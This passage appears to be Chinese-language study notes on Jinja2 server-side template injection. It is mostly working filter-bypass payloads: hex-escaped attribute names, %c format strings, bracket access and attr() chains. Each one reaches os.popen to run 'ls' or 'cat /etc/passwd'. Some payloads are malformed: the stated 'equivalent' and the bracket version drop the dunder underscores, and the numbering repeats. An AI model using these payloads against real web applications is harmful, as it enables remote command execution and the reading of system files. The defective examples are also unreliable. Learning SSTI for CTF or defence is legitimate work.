 3、使用十六进制编码
{{()[“\x5f\x5fclass\x5f\x5f”][“\x5f\x5finit\x5f\x5f”][“\x5f\x5fglobals\x5f\x5f”][“os”].popen(“ls”).read()}}
这条payload等效于{{“”.__class__.__init__.globals__.os.popen(“ls”).read()}}
4、同理有base64编码绕过
5、格式化字符串
{{()|attr("%c%cclass%c%c"%(95,95,95,95))|attr("%c%cbase%c%c"%(95,95,95,95))|attr("%c%csubclasses%c
%c"%(95,95,95,95))()|attr("%c%cgetitem%c%c"%(95,95,95,95))(117)|attr("%c%cinit%c
%c"%(95,95,95,95))|attr("%c%cglobals%c%c"%(95,95,95,95))|attr("%c%cgetitem%c%c"%(95,95,95,95))(‘popen’)(‘cat
/etc/passwd’)|attr(‘read’)()}}
%c %(95) 即下划线(如果是在 hackbar 注入，需要将%编码为%25。在 URL中%是一个特殊字符，用于表示后面紧跟着两个十六进制数
字的转义序列，如果想在 URL中包含%字符本身，需要对它进行额外的编码，将%编码成%25)
5、绕过点过滤
1、中括号[]代替点
{{()[‘class’][‘base’][‘subclasses’]()[117][‘init’][‘globals’][‘popen’](‘ls’)[‘read’]()}}
2、如果中括号也被过滤可以考虑attr()绕过
{{()|attr(‘__class__’)|attr(‘__base__’)|attr(‘__subclasses__’)()|attr(‘__getitem__’)
(199)|attr(‘__init__’)|attr(‘__globals__’)|attr(‘__getitem__’)(‘os’)|attr(‘popen’)(‘ls’)|attr(‘read’)()}}